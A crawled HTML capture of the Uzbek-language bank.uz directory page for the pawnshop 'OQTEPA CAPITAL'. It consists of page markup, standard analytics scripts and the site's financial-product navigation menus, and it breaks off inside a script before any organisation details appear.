

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/org/oqtepa-capital
body_size: 18918
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>''OQTEPA CAPITAL'' lombard - контактная информация, адреса головного офиса и филиалов, телефон доверия, отзывы, новости | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Детальная информация про ''OQTEPA CAPITAL'' lombard - контактная информация, отзывы, новости." />
<link href="/local/templates/main/components/bitrix/news.detail/org/style.css?165054266517212" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1768737247','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'a58d6a4dd5d56c86b1745c5f785d1017'});</script>


<meta property="og:title" content="''OQTEPA CAPITAL'' lombard - контактная информация, адреса головного офиса и филиалов, телефон доверия, отзывы, новости | Bank.uz">
<meta property="og:description" content="Детальная информация про ''OQTEPA CAPITAL'' lombard - контактная информация, отзывы, новости.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/org/oqtepa-capital"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/local/templates/main/components/bitrix/news.detail/org/script.js?16909570961784"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/org/oqtepa-capital" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/org/oqtepa-capital" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="org-oqtepa-capital org_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/org/oqtepa-capital" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/org/oqtepa-capital',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

